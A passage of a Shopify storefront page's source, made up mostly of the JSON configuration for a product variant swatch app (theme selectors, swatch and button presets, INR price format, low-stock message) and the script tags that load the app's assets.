img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null}},
        "product_options": [{"id":441762,"name":"Color","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441763,"name":"Material","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441764,"name":"Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":760258,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":760258,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1437195":{"id":1437195,"name":"Circular swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437192":{"id":1437192,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437188":{"id":1437188,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437186":{"id":1437186,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437180":{"id":1437180,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437175":{"id":1437175,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760261":{"id":760261,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760257":{"id":760257,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760255":{"id":760255,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760252":{"id":760252,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760251":{"id":760251,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437194":{"id":1437194,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437190":{"id":1437190,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437187":{"id":1437187,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437183":{"id":1437183,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1437169":{"id":1437169,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1191778":{"id":1191778,"name":"Circular swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760262":{"id":760262,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760258":{"id":760258,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760253":{"id":760253,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760250":{"id":760250,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760249":{"id":760249,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760256":{"id":760256,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437172":{"id":1437172,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760254":{"id":760254,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"760259":{"id":760259,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"760260":{"id":760260,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "23416ba451ebd2dd4724955c077fac38",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
        "data_url_source": "cdn",
        "published_theme_setting": "352785",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .swatch_options,html:not(.nojs):not(.no-js) form[action="/cart/add"] .form__row div.selector-wrapper,html:not(.nojs):not(.no-js) .product__variants,html:not(.nojs):not(.no-js) .product-form .product-form__option-name,html:not(.nojs):not(.no-js) product-variants{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
